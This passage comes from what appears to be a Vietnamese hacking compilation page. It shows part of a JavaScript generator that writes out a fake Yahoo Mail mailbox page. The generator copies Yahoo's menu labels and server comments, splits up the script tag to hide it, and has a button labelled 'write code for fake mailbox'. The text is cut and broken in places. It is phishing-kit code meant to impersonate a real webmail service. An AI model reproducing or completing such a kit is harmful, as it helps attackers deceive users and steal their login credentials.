 http://wWw.Hack.Cf Page 113
clrar.value+="var ypim_i18n_ViewContacts = "+K+"View Contacts"+K+";n"
clrar.value+="var ypim_i18n_ViewLists = "+K+"View Lists"+K+";n"
clrar.value+="var ypim_i18n_Quickbuilder = "+K+"Quickbuilder"+K+";n"
clrar.value+="var ypim_i18n_ImportContacts = "+K+"Import Contacts"+K+";n"
clrar.value+="var ypim_i18n_Synchronize = "+K+"Synchronize"+K+";n"
clrar.value+="var ypim_i18n_AddressesOptions = "+K+"Addresses
Options"+K+";n"
clrar.value+="var ypim_i18n_AddressesHelp = "+K+"Addresses Help"+K+";n"
clrar.value+="var ypim_i18n_AddEvent = "+K+"Add Event"+K+";n"
clrar.value+="var ypim_i18n_AddTask = "+K+"Add Task"+K+";n"
clrar.value+="var ypim_i18n_AddBirthday = "+K+"Add Birthday"+K+";n"
clrar.value+="var ypim_i18n_Day = "+K+"Day"+K+";n"
clrar.value+="var ypim_i18n_Week = "+K+"Week"+K+";n"
clrar.value+="var ypim_i18n_Month = "+K+"Month"+K+";n"
clrar.value+="var ypim_i18n_Year = "+K+"Year"+K+";n"
clrar.value+="var ypim_i18n_EventList = "+K+"Event List"+K+";n"
clrar.value+="var ypim_i18n_Reminders = "+K+"Reminders"+K+";n"
clrar.value+="var ypim_i18n_Tasks = "+K+"Tasks"+K+";n"
clrar.value+="var ypim_i18n_Sharing = "+K+"Sharing"+K+";n"
clrar.value+="var ypim_i18n_Synchronize = "+K+"Synchronize"+K+";n"
clrar.value+="var ypim_i18n_CalendarOptions = "+K+"Calendar Options"+K+";n"
clrar.value+="var ypim_i18n_CalendarHelp = "+K+"Calendar Help"+K+";n"
clrar.value+="var ypim_i18n_AddNote = "+K+"Add Note"+K+";n"
clrar.value+="var ypim_i18n_AddFolder = "+K+"Add Folder"+K+";n"
clrar.value+="var ypim_i18n_ViewNotes = "+K+"View Notes"+K+";n"
clrar.value+="var ypim_i18n_NotepadOptions = "+K+"Notepad Options"+K+";n"
clrar.value+="var ypim_i18n_NotepadHelp = "+K+"Notepad Help"+K+";n"
clrar.value+="</"+F+"CRIPT>n"
clrar.value+="<script src="+K+"pulldowns.js"+K+"></"+F+"CRIPT>n"
clrar.value+="<DIV id=mail></DIV>n"
clrar.value+="<DIV id=addr></DIV>n"
clrar.value+="<DIV id=cal></DIV>n"
clrar.value+="<DIV class=menubg id=note></DIV><!-- SpaceID=150500014
loc=FAD noad --><!-- SpaceID=150500014 loc=RS noad --><!-- UM: 0.002 --><!--
v3.3.7.1 1055892397 --><!-- 0.04509 --><!-- web13705.mail.yahoo.com
compressed Sun Jul 6 05:00:59 PDT 2003 --></BODY></HTML>n"
}
function dis(){
if (tar.checked==true){tar2.disabled=false}
if (tar.checked==false){tar2.disabled=true}
}
</SCRIPT>
<BR><INPUT onclick=gene() type=button value="Vie^'t code cua Fake
mailbox">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
sp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
sp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
sp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nb
sp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <INPUT
 